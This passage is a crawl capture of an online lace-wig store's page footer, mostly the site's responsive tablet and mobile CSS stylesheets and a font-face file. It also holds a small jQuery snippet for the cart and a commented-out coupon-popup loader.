                                    </a>
                                </div>
                            </div>
			<div class="g_t_c"><!-- MODULE Block various links -->
<ul class="block_various_links" id="block_various_links_footer">
	<li class="first_item"><a href="https://www.aprillacewigs.com/prices-drop.php" title="">Specials</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/new-products.php" title="">New products</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/best-sales.php" title="">Top sellers</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/contact-form.php" title="">Contact us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
		
</ul>
<!-- /MODULE Block various links --><script type="text/javascript">
    var force_summary = 1;

    
    $(document).ready(function() {
        if(force_summary == 1)
        {
            if ($("p#cart-buttons a.exclusive") != "undefined") {
                var oldhref = $("p#cart-buttons a.exclusive").attr("href");
                $("p#cart-buttons a.exclusive").attr("href", oldhref.replace("step=1","step=0"));
            }
        }
        //hide delivery address
        $("div[class='order_delivery']").hide(); 
    });  
    
</script></div>

	<!-- add by ruby -->		

	<!--
			<div id="footimg" class="g_t_c">
		<ul class="margin_t">
		    <div class="clear"></div>
		    <img border="0" style="cursor: pointer;" alt="wholesale PaypalVerify" title="wholesale PaypalVerify " src="/themes/prestashop/img/PaypalVerify.gif">
		    <a target="_blank" href="https://usa.visa.com/personal/security/vbv/index.html?it=l2|/personal/security/visa_security_program/index.html|Verified%20by%20Visa"><img border="0" src="/themes/prestashop/img/visa_logo.jpg"></a>
        <a target="_blank" href="http://www.mastercard.com/us/personal/en/cardholderservices/securecode"><img border="0" src="/themes/prestashop/img/mastercard_logo.jpg"></a>
		    <img border="0" src="/themes/prestashop/img/gif_logo1.gif">
		    <img border="0" src="/themes/prestashop/img/gif_logo2.gif">
		    <div class="clear"></div>
		</ul>
    
	</div>

-->

<div class="g_t_c margin_t">Copyright 2008-2024 <a href="http://www.aprillacewigs.com">April lace wigs store</a>. All Rights Reserved.<span class='mobile_hidden'>Visit Lace wigs blog And Human hair blog Email:aprillacewigs@gmail.com; WhatsAPP: +86 17667932251</span>
<!-- 
<h3 class="big gray b_ g_t_c">
We offer <a href="http://www.aprillacewigs.com/3-cheap-full-lace-wigs">in stock full lace wig</a> and in stock  <a href="http://www.aprillacewigs.com/4-lace-front-wigs">lace Front wigs</a> and <a href="http://www.aprillacewigs.com/13-beyonce-cheap-glueless-lace-wigs">glueless lace front wigs</a>, <a href="http://www.aprillacewigs.com/2-virgin-lace-wigs">Chinese virgin lace wigs</a>,Our <a href="http://www.aprillacewigs.com/8-lace-wigs-for-black-women">lace wigs</a> start at $90,if you want to buy a lace wigs, it's the best choice for you!,welcome to aprillacewigs!
</h3>
-->
</div>


		<!-- add by ruby -->	

			</div>




<!--


<script type="text/javascript">
    var headID = document.getElementsByTagName("head")[0];
    var newScript = document.createElement('script');
    newScript.type = 'text/javascript';
    newScript.async = true;
    newScript.src = '//www.storeya.com/externalscript/couponpop/812E1142?';
    headID.appendChild(newScript);
</script>


-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/tablet.css
body_size: 4689
content:
@media screen and (max-width: 980px) {
    #productscategory_list {
	overflow: hidden;
	float: left;
	width: 99%
}
    body{
        width: 100%;
        min-width:320px;
        background-color: white !important;
    }
    * {
    box-sizing: border-box;
}
    #header-wrap{
        display: none;
    }
    #header-wrap-mobile{
        display: block !important;
        height: 50px;
        background-color: black;
    }
    #header_right #header_links,
    #header_right #search_block_top,
    #header_right #header_user,
    #header-wrap-mobile #currencies_block_top{
        display:none;
    }
    #header_right #currencies_block_top{
    }
    #header{
        width: 100% !important;
        overflow:visible !important;
    }
    #header .headerLogo{
        float: left;
    }
    #header .headerLogo img{
        display: block;
        width: 142px;
        position: relative;
        top: -5px;
    }
    #header_right{
        float:right !important;
        width: auto !important;
        margin-bottom: 0px !important;
        line-height: 50px;

    }
    #header_right .headerTopItem{
        vertical-align: middle;
        float: right;
        padding: 13px 8px;
    }
    #header_right .headerTopItem:hover{
        cursor:pointer;
    }
    #header_right .headerSearch{
        padding: 12px 8px 14px 8px;
    }
    #header_user_mobile .headerUserItem{
        padding: 12px 8px 3px 8px;
    }
    #header_right .headerTopItem img{
        display: block;
        height: 24px;
    }
    #header-wrap-mobile .currencies_block_top_mobile{
        width: auto !important;
        position: absolute;
        top: 50px;
        right: 136px;
        z-index: 100;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul{
        width: 40px;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li{
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li.selected a{
        color: black;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li a{
        display:block;
        width: 40px;
        height: 40px;
        background-color: rgb(70,70,70) ;
        border: 2px solid rgb(51,51,51);
        font-family: "Roboto-Bold";
        font-size: 25px ;
        line-height: 35px ;
        color: white;
        text-align: center;
        text-decoration: none;
    }
    #header_right .headerCurrency{
        width: 40px;
        color: white;
        font-family: "Roboto-Bold";
        font-size: 30px !important;
        line-height: 35px !important;
        height: 50px;
        padding: 7px 11px;
    }
    
    #header-wrap-mobile #currencies_block_top p{
        display: none;
    }
    /*#header_right #header_user_mobile {
        display: block;
        float: right;
    }
    #header_user_mobile .headerUserItem a {
        background-image: url('../img/icon/my-account.png');
        background-repeat: no-repeat;
        background-size: 32px;
        height: 35px;
        width: 32px;
        display: block;
    }*/
    #left_column{
        max-width: 0px;
        margin-right: 0px !important;
    }
    #top-nav-mobile{
        position: absolute;
        right: 0px;
        top: 50px;
        z-index: 1000;
        width:100%;
        max-width:500px;
        background-color: rgb(70,70,70);
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    #top-nav-mobile ul{
        list-style-type: none;
        display: block;
    }
    #top-nav-mobile ul li{
        display: block;
        border-bottom: 1px solid rgb(51,51,51);
        cursor: pointer;
        text-align:left;
        width: 100%;
    }
    /*#top-nav-mobile ul li:hover{
        background-color: rgb(51,51,51);
    }*/
    #top-nav-mobile ul li a{
        font-family: "Roboto-Bold";
        font-size: 20px;
        padding: 11px 20px;
        color: white;
        text-decoration: none;
        text-transform: uppercase;
        display: block;
        width: 100%;
    }
    #top-nav-mobile ul li a .condition{
        float: right;
    }
    ul.tree li, ul.block_content li {
        border-left: none !important;
        background: none !important;
    }
     #top-nav-mobile ul .tree li a,
     #top-nav-mobile ul .block_content li a{
        font-family: "Roboto-Regular" !important;
        font-size: 18px ;
        text-transform: none;
        display: block;
        width: 100%;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 20px;
    }
    #top-nav-mobile ul .subMenu{
        display: none ;
    }
    #page{
        width: 100% !important;
    }
    #footimg, .block_various_links {
        width: 100% !important;
    }
    #footer{
        margin-bottom:0px !important;
    }
    #search-block-top-mobile{
        position:absolute !important;
        top: 50px;
        right: 0px;
        background-color: rgb(70,70,70);
        padding: 4px 4px;
        z-index: 100;
        width: 100%;
        max-width: 500px;
    }
    #search-block-top-mobile #search_query{
        height: 40px;
        width: 100%;
        margin-left: 0px;   
        padding: 1% 36px;
        font-size: 22px;
        font-family: Roboto-Regular;
    }
    #search-block-top-mobile .searchLogo{
        position: absolute;
        top: 12px;
        left: 12px;
        background-image: url('../img/mobile/search_grey.png');
        background-repeat: no-repeat;
        background-size: 23px;
        width: 24px;
        height: 24px;
    }
    #search-block-top-mobile .searchClose{
        position: absolute;
        top: 15px;
        right: 8px;
        background-image: url('../img/mobile/close.png');
        background-repeat: no-repeat;
        background-size: 18px;
        width: 25px;
        height: 25px;
    }
    #right_column, #left_column{
        display: none;
    }
    #page{
        background: none !important;
        padding: 0px 8px 5px 8px !important;
    }
    #center_column{
        width:100% !important;
    }
    #content-region{
        float: left;
        padding-right: 20px;
    }
    #featured-products_block_center{
        clear:both;
    }
    #web-content{
        padding-top: 10px;
        text-align: justify;
    }
    #web-content h3{
        margin-bottom: 3px;
    }
    #web-content{
        padding-bottom: 10px;
    }
    #center_column div.block h4{
        background: none !important;
        font-size: 24px;
        line-height: 20px;
        color: black !important;
        font-family: "Roboto-Bold";
        border-bottom: 3px solid rgb(199,29,29);
        padding-left:0px !important;
    }
    
    #center_column div.block{
        //width: 98% !important;
    }
    #featured-products_block_center{
        max-height: 270px !important;
        width: 100% !important;
        overflow-y: hidden !important;
    }
    #featured-products_block_center .block_content{
        width: 100% !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        height: 350px !important;
    }
    #featured-products_block_center ul{
        width:1000%;
    }
    #featured-products_block_center .clear{
        clear: none !important;
    }
    #center_column .products_block ul li {
        border-bottom: none !important;
    }
    .new_products_mobile, 
    .best_seller_mobile{
        display: block !important;
        margin-top: 40px !important;
    }
    .right_block{
        float:right;
    }
    .right_block a{
        font-size: 24px;
        line-height: 20px;
        font-family: "Roboto-Regular";
        color: rgb(51,51,51) !important;
    }
    .right_block a img{
        height: 18px;
        padding-right: 5px;
    }
    .right_block a:hover{
        text-decoration: underline;
    }
    #cart-block-mobile{
        position: absolute;
        top: 50px;
        z-index: 100000;
        right: 0px;
        width: 100%;
        max-width: 400px;
    }
    #cart-block-mobile .block{
        width:100%;
    }
    #cart_block.block{
        background: none;
        background-color: rgb(70,70,70);
    }
    #cart_block.block h4{
        background: none;
    }
    #cart_block h4{
        background: none;
        display:none;
    }
    #cart_block dt{
        width:100%;
        font-size: 16px;
    }
    #cart_block dd{
        width: 80%;
        font-size: 10px;
    }
    #cart_block a.ajax_cart_block_remove_link{
        width: 15px;
        height: 17px;
        background-size: 14px;
    }
    #cart_block p#cart-prices{
        font-size:16px;
    }
    #cart_block_wrapping_cost, #cart_block_shipping_cost, #cart_block_total{
        padding-right: 0.2em;
    }
    
    #cart_block_list .price,
    #cart_block_list .price-shipping,
    #cart_block_list  .price-wrapping{
        font-size:1.0em;
    }
    div.exclusive h4{
        background: none;
    }
    div.exclusive .block_content{
        background: none;
    }
    #cart_block.block .block_content{
        background: none;
    }
    #cart-block-mobile{
        text-align: left;
    }
    #cart_block p#cart-buttons{
        height: 2.2em;
    }
    .headerBasket{
        position:relative;
    }
    .countCartProducts{
        position: absolute;
        top: 7px;
        right: 0px;
        color: white;
        background-color: rgb(199,29,29);
        height: 17px;
        width: 17px;
        border-radius: 100%;
        text-align: center;
    }
    .count_products_text{
        font-size: 14px;
        line-height: 17px;
        font-family: "Roboto-Regular";
    }
    #footer .g_t_c{
        clear:both;
    }
    .footer_mobile_part{
        display:block !important;
        padding: 20px 0px;
        height: 100px;
    }
    .footer_mobile_part .footer_payment{
        float:left;
        width: 320px;
        padding: 0px 15px;
        max-height: 105px;
    }
    .footer_mobile_part .footer_payment img{
        height: 60px;
    }
    .footer_mobile_part .follow_networks{
        float:right;
        padding-top: 10px;
        padding-right: 40px;
    }
    .footer_mobile_part .follow_networks img{
        height:50px;
        padding: 4px;
    }
    .footer_mobile_part .follow_networks a{
        text-decoration: none
    }
    .footer_mobile_part iframe{
        width: 180px !important;
    }
    #fb-like{
        margin: 0px !important;
        max-height: 20px;
        padding-top: 10px;
    }
    #footer{
        background: none !important;
        border-top: none !important;        
    }
    #footer .block_various_links li a{
        font-size: 13px;
        color: black !important;
        font-family: 'Roboto-Regular';
    }
    #footer .g_t_c{
        color: rgb(122,122,122) !important;
        padding-bottom: 15px !important;
    }
    #footer .g_t_c a{
        color: rgb(122,122,122) !important;
    }
    .mobile_hidden{
        display:none;
    }
    
    
    
    .breadcrumb{
        padding: 6px 0px 20px 0px;
        font-family: 'Roboto-Regular';
        font-size: 12px !important;
        color: rgb(219,3,35) !important;
    }
    .breadcrumb a{
        color: rgb(219,3,35) !important;
    }
    #page .rte{
        text-align: justify;
        font-size: 12px;
    }
    #center_column .align_center img{
        max-width: 96%;
    }
    #page .rte img{
        max-width:96%
    }
    #page .rte div{
        max-width:96%
    }
    #page .rte table{
        width:300px !important;
    }
    #color_picker,
    #short_description_block .buttons_bottom_block,
    #short_description_block{
        display:none !important;
    }
    .mobile_short_description{
        display: block;
    }
    #more_info_block #more_info_tabs{
        border:none ;
        height: auto;
    }
    #more_info_block #more_info_tabs li{
        float: none;
    }
    #more_info_block #more_info_tabs li a{
        background-image: none;
        display: block;
        height: auto;
        cursor: pointer;
        width: 100%;
        color: rgb(51,51,51);
        background-color: rgb(247,247,247);
        margin: 5px 0px;
        padding: 5px 10px 5px 10px;
        font-family: 'Roboto-Regular';
        text-align: left;
        text-decoration: none;
        font-size: 15px;
    }
    #more_info_block #more_info_tabs li a img{
        display:block;
    }
    #more_info_block #more_info_tabs li a img{
        height: 16px;
        transform: rotate(90deg);
        float: right;
        margin-top: 3px;
        margin-right: 5px;
    }
    #more_info_tabs div img,
    #more_info_tabs ul img{
        max-width: 94%;
        height: auto;
        display: block;
        margin: 0 auto;
    }
    #more_info_tabs div iframe,
    #more_info_tabs ul iframe{
        max-width: 96%; 
    }
    #more_info_sheets{
        display:none;
    }
    #productscategory {
        overflow:hidden;
    }
    #productscategory #productscategory_scroll_left,
    #productscategory #productscategory_scroll_right{
        display:none !important;
    }
    #productscategory #productscategory_list{
        overflow-x: scroll;
        height:150px;
    }
    #primary_block #image-block{
        height: 262px;
        width: 306px;
    }
    #primary_block #image-block img#bigpic{
        height:260px;
        width:260px;
    }
    #image-block .image_block_left_arrow,
    #image-block .image_block_right_arrow{
        display:block;
    }
    #image-block .image_block_left_arrow{
        width: 19px;
        padding: 125px 2px 0px 4px;
        float: left;
    }
    #image-block .image_block_left_arrow img{
        width:13px;
        transform: rotate(180deg);
    }
    #image-block .image_block_right_arrow img{
        width:13px;
    }
    #image-block .image_block_right_arrow{
        width: 16px;
        padding: 125px 4px 0px 2px;
        float: right;
    }
    #views_block{
        display:none;
    }
    #TB_window{
        padding-bottom: 20px;
    }
    #primary_block .productName,
    #primary_block #pb-right-column #usefull_link_block,
    #primary_block #pb-right-column .short_description_block{
        display: none;
    }
    #pb-left-column .productName{
        display: block;
        font-family: 'Roboto-Regular';
        padding-left: 0px;
        border-bottom: none;
        color: rgb(51,51,51);
        font-size: 15px;
        line-height: 1.3;
        margin-top: 0px;
        font-weight: bold;
    }
    #primary_block #pb-left-column{
        width:55%;
    }
   #primary_block form#buy_block{
        background: none;
        border: none;
        border-top: 2px solid rgb(186,186,186);
        padding:0px;
    }
    #primary_block form#buy_block p.price{
        line-height: 1.3;
        border-bottom: 1px solid rgb(161,161,161);
    }
    #primary_block form#buy_block span.our_price_display{
        float:left;
    }
    #primary_block form#buy_block label{
        text-align: left;
        font-family: 'Roboto-Regular';
        font-size: 13px;
    }
    #primary_block form#buy_block label{
        width:60%;
    } 
    #primary_block form#buy_block select{
        width:36%;
    }
    #primary_block p.buttons_bottom_block input{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
    }
    #primary_block #loyalty{
        font-size:10px;
    }
    form.std fieldset,
    #guest-buy{
        background: none;
        background-color: rgba(97, 173, 25, 0.2);
    }
    form.std fieldset input.button,
    ul.footer_links li a{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px !important; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
        color: white;
    }
    ul.footer_links li a img{
        display:none;
    }
    form.std p.submit{
        padding-left:0px !important;
    }
    form.std label, form.std p span{
        width:50%;
    }
    #center_column table{
        margin: 0 auto;
    }
    div.table_block{
        width:100%;
    }
    td.cart_product a{
        margin: 0 0.6em 0 0;
    }
    ul.footer_links li{
        margin-right:0px;
    }
    #authentication #create-account_form, #authentication #login_form{
        width: 49.4%;
    }
    ul.step{
        width:490px;
    }
    form.std .required input,
    form.std .text input,
    form.std .password input,
    form.std .select .selet-group,
    form.std .required select,
    form.std .textarea textarea,
    form#account-creation_form input.text, 
    form#account-creation_form #id_country,
    form#account-creation_form #id_state,
    #authentication textarea{
        min-width:50%;
        max-width: 50%;
        padding: 3px;
        border-radius: 3px;
        min-height: 23px;
    }
    .error a,
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive,
    #center_column .cart_navigation a.exclusive,
    #center_column .cart_navigation input.exclusive,
    #center_column .cart_navigation input.exclusive_large,
    #cart_block_list #cart-buttons a{
        background-image: none;
        background-color: rgb(219,3,35);
        border: 1px solid rgb(219,3,35);
        padding: 5px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        color: white;
        min-width: 10px;
        
    }
    #cart_voucher input.button,
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation submit a.button,
    #center_column .cart_navigation a.button,
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit2 input.button,
    #center_column .submit input.button{
        background-image: none;
        background: linear-gradient(to bottom, rgb(250,250,250), rgb(216,216,216));
        border: 1px solid grey;
        color: black;
        padding: 2px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        min-width: 10px;
    }
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive{
        width:180px;
    }
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation a.button,
    #center_column #address_invoice_form a.button_large,
    #center_column .address_add a.button_large,
    #cart_block_list #cart-buttons a{
        padding:5px 10px;
        width: auto;
        max-width: 200px;
    }
    #center_column .submit input.button_large,
    #center_column .submit2 input.button{
        padding:5px 20px;
        width: auto;
    }
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit input.button,
    #center_column .submit2 input.button{
        margin:0px auto !important;
    }
    #center_column form.std p.submit2{
        padding-left:0px;
    }
    #cart_voucher input.button{
        padding: 0px 0px;
        width: 80px;
    }
    .error a{
        width: 90px;
    }
    #center_column .count_cart_products{
        font-size: 18px;
        margin-left: 17px;
    }
    div.addresses,
    #ordermsg textarea{
        width:100%;
    }
    ul.item li.address_title,
    ul.alternate_item li.address_title{
        background-image:none;
        
    }
    ul.address{
        width:49%;
    }
    form.std label, form.std p span{
        width: 30%;
    }
    form.std #desc_contact2 label{
        width: 0%;
    }
    #guest-buy{
        width: 100%;
        height: 70px;
    }
    #authentication p.submit{
        padding-left: 0px !important;
    }
    #authentication #create-account_form p.text,
    #authentication #login_form p.text{
        width: 100%;
    }
    #authentication #create-account_form p.text span,
    #authentication #login_form p.text span{
        width: 100%;
    }
    #authentication #create-account_form p.text span input,
    #authentication #login_form p.text span input{
        float:left;
    }
    #authentication #create-account_form #SubmitCreate,
    #authentication #login_form #SubmitLogin{
        margin-top:8px !important;
    }
    .footer_links .mobile_hidden_part{
        display:none;
    }
    .footer_links .my_account_left{
        float:left;
    }
    .footer_links .my_account_left a,.footer_links .my_account_right a{
        padding:5px 10px;
    }
    .footer_links .my_account_right{
        float:right;
    }
    form.std .textarea textarea{
        max-width:100%;
    }
    form.std p span.form_info{
        padding-left: 33%;
        display: block;
        width: 100%;  
    }
}











@media screen and (min-width: 600px){
    #product_list .product_desc_mobile, #product_list .product_desc_mobile_detail{
        display:none;
    }
}

@media screen and (max-width: 980px) and (min-width: 750px) {
    .content-region-inner {
        width: 450px;
        background: none !important;
    }
    #main_view .window{
        width: 450px !important;
        height: 282px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 446px !important;
        height: 280px !important;
    }
    #main_view .paging{
        right: 160px !important;
        top: 260px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/mobile.css
body_size: 2170
content:
@media screen and (max-width: 600px) {

#main_view {
    margin: 0 auto;
}

    .footer_mobile_part .footer_payment,
    .footer_mobile_part .follow_networks{
        float:none !important;
        width: 310px !important;
        margin: 0 auto !important;
        padding: 0px !important;
    }
    .footer_mobile_part .footer_payment{
        max-height:95px;
    }
    .footer_mobile_part{
        height: auto !important;
    }
    #product_list .product_desc_desktop{
        display:none;
    }
    ul#product_list li div.center_block{
        float:none !important;
        width: 100% !important;
    }
    ul#product_list li div.right_block{
        float:left !important;
    }
    .product_desc_mobile_detail{
        clear:both;
        background-color: rgb(199,29,29);
        color: white;
        width: 160px;
        padding: 4px 20px;
        border-radius: 10px;
        margin-top: 110px;
        cursor:pointer
    }
    #primary_block #pb-right-column,
    #primary_block #pb-left-column{
        float:none;
        margin: 0 auto;
        padding-bottom: 10px;
    }
    #primary_block #pb-left-column{
        width:100%;
    }
    ul.step{
        width:100%;
        height: auto;
        padding-left:0px;
        border: 1px solid #d0d3d8;
        background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
    }
    ul.step li{
        width: 100%;
        float: none;
        display: block;
        background: none;
        padding: 3px;
        font-size: 13px;
        border-bottom: 1px solid #d0d3d8;
    }
    ul.step li a{
        display: block;
        width:100%;
    }
    ul.step li.step_current{
        background: none;
    }
    ul.step li#step_end{
        background: none;
        width:100%;
    }
    ul.step li#step_end.step_current{
        background: none;
    }
    #center_column .count_cart_products{
        font-size: 14px;
        margin-left: 0px;
    }
    #expresscheckout_form table,
    #expresscheckout_form .text,
    #expresscheckout_form #agilePaypalExpressCheckoutForm{
        width:100% !important;
    }
    #expresscheckout_form .text{
        text-align: justify;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm label{
        width:25% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm select{
        width:60% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p{
        width:100% ;
        margin-left: 0px !important;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p input.exclusive{
        margin: 0 auto;
    }
    .mobileTdTableRow td{
        display: table-row;
    }
    #order-detail-content table tr td{
        display:block;
        border-top: none;
    }
    #order-detail-content table tr{
        border-top: 2px solid #bdc2c9;
    }
    #order-detail-content table thead,
    #order-detail-content table .cart_ref,
    #order-detail-content table .cart_availability{
        display:none;
    }
    #order-detail-content table .cart_description h5{
        font-size: 12px;
        padding-bottom: 6px;
        text-align: justify;
    }
    #order-detail-content table .cart_product img{
        width: 140px !important;
        height: 140px !important;
    }
    #order-detail-content table .cart_product{
        float:left
    }
    #order-detail-content table .cart_unit{
        clear:both;
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
        text-align: left;
    }
    #order-detail-content table .cart_quantity{
        float: left;
        width: 33%;
        padding-left:20px;
        font-size:13px;
    }
    #order-detail-content table .cart_quantity .cart_quantity_delete img{
        width: 12px;
        height: auto;
    }
    #order-detail-content table .cart_quantity .cart_quantity_up_mobile {
        content: "+";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 22px;
        line-height: 18px;
        margin-top: -10px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_up{
        display:none
    }
    #order-detail-content table .cart_quantity .cart_quantity_down_mobile{
        content: "-";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 25px;
        line-height: 16px;
        margin-top: -10px;
        margin-left: 5px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_down{
        display:none
    }
    #order-detail-content table .cart_total{
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
    }
    #order-detail-content table tfoot .cart_total_price td,
    #order-detail-content table tfoot .cart_total_delivery td{
        float:left;
        border-bottom: none;
        font-size: 16px;
    }
    #order-detail-content table tfoot .cart_total_price,
    #order-detail-content table tfoot .cart_total_delivery{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .cart_total_price .price,
    #order-detail-content table tfoot .cart_total_delivery .price{
        float:right;
    }
    #order-detail-content table{
        border-bottom:2px solid #bdc2c9;
    }
    ul.address{
        width:98%;
    }
    #authentication #create-account_form,
    #authentication #login_form{
        width:100%;
    }
    #guest-buy{
        padding: 5px;
        height: auto;
        font-size: 16px;
    }
    #order-list{
        display:none;
    }
    #order-list-mobile{
        display:block;
    }
    #order-list-mobile .mobile_order_item{
        border-bottom: 2px solid black;
        clear:both;
        font-size: 14px;
        color: black;
    }
    #order-list-mobile .mobile_order_item_row{
        clear: both;
        width:100%;
        height:auto;
        padding: 3px 0px;
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_left{
        float:left;
        width:50% !important;
        font-weight: bold;
        
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_right{
        float:right;
        width:50% !important;
        text-align: right;
    }
    #order-list-mobile  .mobile_order_list_right{
        width: auto !important;
    }
    #block-order-detail{
        clear:both;
    }
    .clear_block{
        clear:both;
        height:10px;
    }
    .color-myaccount{
        font-size:16px;
    }
    #order-detail-content table tfoot .item td{
        font-size: 13px;
    }
    #order-detail-content table tfoot .item{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .item .left_part{
        float:left;
    }
    .order_detail_title{
        display:block;
    }
    #order-detail-content tbody .order_reference{
        display:none;
    }
    #order-detail-content tbody .span_order_detail{
        text-align: right;
    }
    #order-detail-content tbody .order_description{
        text-align: justify;
    }
    #order-detail-content tbody .span_order_detail_title{
        float:left;
    }
    #order-detail-content table td span.order_qte_span{
        width:auto;
    }
    #order-detail-content table{
        color:black;
    }
    #order-detail-content tfoot{
        font-weight:bold;
    }
    .my_account{
        font-size:14px;
    }
    #my-account #center_column li{
        margin:1.2em 1.5em;
    }
}
@media screen and (max-width: 500px) {
    #header .headerLogo img{
        width: 130px !important;
        top: 0px !important;
    }
    #search-block-top-mobile #search_query {
        font-size:17px !important;
    }
    #search-block-top-mobile #search_query {
        font-size: 15px !important;
    }
    #top-nav-mobile ul li a {
        font-size: 18px !important;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .tree li a, 
    #top-nav-mobile ul .block_content li a{
        font-size: 16px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 15px !important;
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    .pagination_mobile_hidden{
        display:none !important;
    }
    div.pagination {
        padding: 0px !important;
    }
    .category_title span{
        display: block;
        margin-left: 0px;
    }
    div.cat_desc{
        text-align: justify;
    }
}
@media screen and (max-width: 750px) and (min-width: 600px) {
    .content-region-inner {
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #primary_block #pb-left-column{
        width:43%;
    }
}
@media screen and (max-width: 600px) and (min-width: 400px) {
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #web-content{
        font-size:10px !important;
    }
}
@media screen and (max-width: 400px){
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 300px;
        background: none !important;
    }
    #main_view .window{
        width: 300px !important;
        height: 190px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 296px !important;
        height: 188px !important;
    }
    #main_view .paging{
        right: 70px !important;
        top: 170px !important;
    }
    #main_view .paging a{
        padding-right:15px !important;
    }
    #web-content{
        font-size:10px !important;
    }
    .select #years{
        display: block;
        margin-left: 31%;
        margin-top: 10px;
    }




}

#web-content{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/fonts/fonts.css
body_size: 298
content:
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Black";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black'), local('Roboto-Black'), url("Roboto-Black.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BlackItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url("Roboto-BlackItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Regular";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Regular'), local('Roboto-Regular'), url("Roboto-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BoldItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url("Roboto-BoldItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold'), local('Roboto-Bold'), url("Roboto-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "RobotoCondensed-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('RobotoCondensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}

/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
